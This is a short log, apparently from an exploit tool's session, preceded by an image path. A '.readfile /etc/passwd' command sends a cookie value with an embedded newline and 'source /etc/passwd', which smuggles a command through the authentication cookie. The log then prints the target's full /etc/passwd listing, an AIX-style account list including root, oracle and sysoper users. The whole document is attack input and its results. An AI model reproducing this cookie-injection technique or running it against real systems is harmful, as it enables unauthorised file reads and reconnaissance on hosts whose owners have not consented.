 #> .readfile /etc/passwd
DEBUG:__main__:auth_cookie: 'xxxx\nsource /etc/passwd\n'
DEBUG:__main__:dummy exec returned: None
INFO:__main__:root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:!:11:11::/var/spool/lp:/bin/false
invscout:!:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:!:200:13:snapp
ipsec:!:201:1::/etc/ipsec:/usr/bin/ksh
nuucp:!:7:5:uucp
pconsole:!:8:0::/var/adm/pconsole:/usr/bin/ksh
esaadmin:!:10:0::/var/esa:/usr/bin/ksh
mon:!:202:1::/home/mon:/usr/bin/ksh
rsa:!:203:1::/home/rsa:/usr/bin/ksh
sshd:!:204:202::/var/empty:/usr/bin/ksh
sysoper:!:1365:1::/home/sysoper:/usr/bin/ksh
grid:!:1025:1024::/home/grid:/usr/bin/ksh
oracle:!:1024:1024::/oracle:/usr/bin/ksh
xxaq:!:4850:4838::/xxaq:/usr/bin/ksh
test:*:205:1::/home/test:/usr/bin/ksh
ln:!:207:1::/home/ln:/bin/false
#>